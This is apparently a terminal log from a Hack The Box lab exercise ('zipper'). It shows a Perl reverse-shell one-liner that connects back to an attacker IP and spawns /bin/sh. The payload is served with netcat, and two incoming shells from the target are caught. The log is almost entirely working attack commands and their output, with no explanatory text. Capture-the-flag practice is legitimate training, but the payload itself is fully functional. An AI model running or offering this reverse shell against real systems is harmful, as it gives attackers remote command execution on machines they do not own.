 root@Kali:~/hackthebox/zipper# cat shell
perl -e 'use Socket;$i="10.10.16.126";$p=444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,"
>&S");open(STDERR,">&S");exec("/bin/sh -i");};'
root@Kali:~/hackthebox/zipper# cat shell | nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.108.
Ncat: Connection from 10.10.10.108:46794.
/bin/sh: 0: can't access tty; job control turned off
root@Kali:~/hackthebox/zipper#
root@Kali:~/hackthebox/zipper# nc -nlvp 444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::444
Ncat: Listening on 0.0.0.0:444
Ncat: Connection from 10.10.10.108.
Ncat: Connection from 10.10.10.108:55778.
/bin/sh: 0: can't access tty; job control turned off
$